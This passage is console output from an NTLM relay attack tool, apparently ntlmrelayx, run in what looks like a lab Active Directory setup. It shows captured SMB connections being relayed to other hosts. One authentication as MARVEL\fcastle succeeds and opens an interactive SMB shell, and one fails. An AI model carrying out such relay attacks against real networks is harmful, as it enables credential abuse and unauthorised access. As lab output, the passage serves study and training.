 xt release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.138.137, attacking target smb://19
2.168.138.138
[*] Authenticating against smb://192.168.138.138 as MARVEL\fcastle SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-5: Received connection from 192.168.138.137, attacking target smb://19
2.168.138.137
[-] Authenticating against smb://192.168.138.137 as MARVEL\fcastle FAILED